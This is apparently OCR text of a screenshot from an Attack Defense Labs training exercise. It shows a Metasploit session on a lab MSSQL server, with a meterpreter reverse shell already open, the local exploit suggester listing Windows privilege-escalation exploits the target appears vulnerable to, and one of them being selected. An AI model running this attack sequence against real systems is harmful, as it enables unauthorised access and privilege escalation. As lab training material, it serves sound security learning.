 Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/79b2d2cf29b23e262143a53ecb158b4b51a349dab447b738...
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
msf6 exploit(windows/mssql/mssql_payload) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT Service\MSSQL$SQLEXPRESS @ MSSQL-SERVER 10.10.10.2:4444 -> 10.3.20.49:52267 (10.3.20.49)
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.3.20.49 - Collecting local exploits for x86/windows...
[*] 10.3.20.49 - 37 exploit checks are being tried...
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.3.20.49 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.3.20.49 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.3.20.49 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.3.20.49 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.3.20.49 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.3.20.49 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_075_reflection_juicy
/root/Desktop/target LXTerminal 1 2 3 4 1:02